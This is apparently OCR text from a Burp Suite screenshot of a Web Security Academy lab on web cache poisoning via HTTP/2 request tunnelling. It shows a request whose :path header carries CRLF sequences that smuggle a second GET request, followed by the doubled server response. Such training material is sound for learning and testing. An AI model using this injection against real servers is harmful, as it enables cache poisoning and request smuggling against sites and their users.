 Send Cancel < > Target: https://0a63006c04e0b9b981636132007000ef.web-security-academy.net HTTP/2
Inspector
Notes
Inspector
Back
Request header
Name
:path
Value
/post?postId=2 HTTP/1.1 \r \n
Test: prueba \r \n
\r \n
GET /post?postId=4 HTTP/1.1 \r \n
Host: 0a63006c04e0b9b981636132007000e
f.web-security-academy.net
Decoded from: Select
Cancel Apply changes
Request
Pretty Raw Hex \n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented using HTTP/1 syntax. You
can see full details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's value: :path
Body
1
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=uchPDcPvWpkr9f1NU10IWIcnpS5aEreH; Secure; HttpOnly; SameSite=None
4 Content-Length: 7083
5 X-Frame-Options: SAMEORIGIN
6 Cache-Control: max-age=30
7 Age: 0
8 X-Cache: miss
9
10 HTTP/1.1 200 OK
11 Content-Type: text/html; charset=utf-8
12 X-Frame-Options: SAMEORIGIN
13 Keep-Alive: timeout=0
14 Content-Length: 8119
15
16 <!DOCTYPE html>
17 <html>
18 <head>
19 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
20 <link href=/resources/css/labsBlog.css rel=stylesheet>
21 <title>
Web cache poisoning via HTTP/2 request tunnelling